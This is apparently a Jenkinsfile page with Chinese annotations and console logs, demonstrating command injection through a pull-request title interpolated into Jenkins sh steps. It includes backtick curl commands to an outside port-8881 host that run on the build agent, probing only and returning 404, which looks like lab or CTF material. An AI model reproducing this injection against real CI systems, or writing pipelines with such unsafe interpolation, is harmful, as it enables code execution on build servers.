 Branch: main
reportcov / Jenkinsfile
71 lines | 2.4 KiB
Raw
Permalink
Blame
History
1 pipeline {
2     agent any
3
4     stages {
5         stage('Pull Request') {
6             when {
7                 equals(actual: env.x_gitea_event, expected:'pull_request')
8                 equals(actual: env.action, expected:'opened')
9             }
10             stages {
11                 stage ('Send notification') {
12                     steps{
命令如果是变量，单引号会直接替换成变量的值；
而双引号会先执行命令、再进行替换
13                         script {
14                             try {
15                                 sh "echo Pull Request ${title} created in the reportcov repository"
16                                 sh 'echo Pull Request ${title} created in the reportcov repository'
17                                 sh "echo `curl http:// :8881/test4`"
18                                 sh 'echo `curl http:// :8881/test3`'
19                                 mail bcc: '', body: '', cc: '', from: '', subject: "Pull Request ${t
itle} created in the reportcov repository", to: 'red_queen@localhost'
20                             }
直接给出命令，不论单引号
还是双引号都会执行
21                             catch (Exception err) {
22                                 currentBuild.result = 'SUCCESS'
23                             }
24                         }
25                     }
26                 }
27             }
28         }
29
[Pipeline] sh
+ curl http:// :8881/111aaa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 19 100 19 0 0 6333 0 --:--:-- --:--:-- --:--:-- 9500
+ echo Pull Request 404 page not found created in the reportcov repository
Pull Request 404 page not found created in the reportcov repository
[Pipeline] sh
+ echo Pull Request `curl http:// :8881/111aaa` created in the reportcov repo
Pull Request `curl http:// :8881/111aaa` created in the reportcov repository
[Pipeline] sh
Cloning repository http://gitea:3000/Cov/reportcov.git
> git init /home/jenkins/workspace/cov-reportcov # timeout=10
Fetching upstream changes from http://gitea:3000/Cov/reportcov.git
> git config core.sparsecheckout # timeout=10
> git checkout -f a7442257ae6eb1d566c83782575a069e50731355 # timeout=10
+ curl http:// :8881/test4
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 19 100 19 0 0 6333 0 --:--:-- --:--:-- --:--:-- 6333
+ echo 404 page not found
404 page not found
[Pipeline] sh
+ curl http:// :8881/test3
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 19 100 19 0 0 9500 0 --:--:-- --:--:-- --:--:-- 9500
+ echo 404 page not found
404 page not found